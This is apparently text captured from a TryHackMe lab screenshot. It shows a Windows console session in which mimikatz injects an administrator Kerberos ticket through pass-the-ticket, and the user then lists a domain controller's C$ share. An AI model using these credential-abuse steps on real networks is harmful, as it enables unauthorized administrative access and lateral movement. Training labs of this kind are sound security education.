 Microsoft Windows [Version 10.0.17763.1098]
(c) 2018 Microsoft Corporation. All rights reserved.
za\lorraine.gill@THMWRK1 C:\Users\lorraine.gill>c:\Tools\mimikatz_trunk\x64\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::ptt administrator.kirbi
* File: 'administrator.kirbi': OK
mimikatz # exit
Bye!
za\lorraine.gill@THMWRK1 C:\Users\lorraine.gill>dir \\thmdc.za.tryhackme.loc\c$\
 Volume in drive \\thmdc.za.tryhackme.loc\c$ is Windows
 Volume Serial Number is 1634-22A9
 Directory of \\thmdc.za.tryhackme.loc\c$
01/04/2022  08:47 AM               103 delete-vagrant-user.ps1
05/01/2022  09:11 AM               169 dns_entries.csv
09/15/2018  08:19 AM    <DIR>          PerfLogs
05/11/2022  10:32 AM    <DIR>          Program Files
03/21/2020  09:28 PM    <DIR>          Program Files (x86)
07/03/2022  06:05 PM             7,168 shell.exe
05/01/2022  09:17 AM             1,725 thm-network-setup-dc.ps1
07/06/2022  04:38 PM    <DIR>          tmp
06/30/2022  02:58 PM    <DIR>          Tools
04/27/2022  08:22 AM    <DIR>          Users
04/25/2022  07:11 PM    <SYMLINKD>     vagrant [\\vboxsvr\vagrant]
07/03/2022  09:51 AM    <DIR>          Windows
               4 File(s)          9,165 bytes
               8 Dir(s)  51,543,212,032 bytes free
za\lorraine.gill@THMWRK1 C:\Users\lorraine.gill>